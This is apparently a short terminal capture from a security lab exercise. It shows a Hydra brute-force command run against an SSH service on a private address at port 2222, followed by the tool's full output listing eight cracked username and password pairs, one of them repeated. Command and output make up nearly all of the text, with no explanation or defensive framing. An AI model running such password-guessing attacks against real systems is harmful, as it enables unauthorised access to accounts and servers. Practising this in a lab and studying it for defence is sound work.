 └─$ hydra -L usuarios -P passwords ssh://10.0.1.50:2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-09 11:23:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 84 login tries (l:12/p:7), ~6 tries per task
[DATA] attacking ssh://10.0.1.50:2222/
[2222][ssh] host: 10.0.1.50   login: user1   password: iloveyou
[2222][ssh] host: 10.0.1.50   login: user2   password: ilovesummer
[2222][ssh] host: 10.0.1.50   login: user2   password: ilovesummer
[2222][ssh] host: 10.0.1.50   login: juani   password: 1234
[2222][ssh] host: 10.0.1.50   login: lastimica   password: ilovelastimica
[2222][ssh] host: 10.0.1.50   login: pepe   password: iloveveranico
[2222][ssh] host: 10.0.1.50   login: alberto   password: iloveinvierno
[2222][ssh] host: 10.0.1.50   login: alvaro   password: ilovesummer
1 of 1 target successfully completed, 8 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-09 11:23:59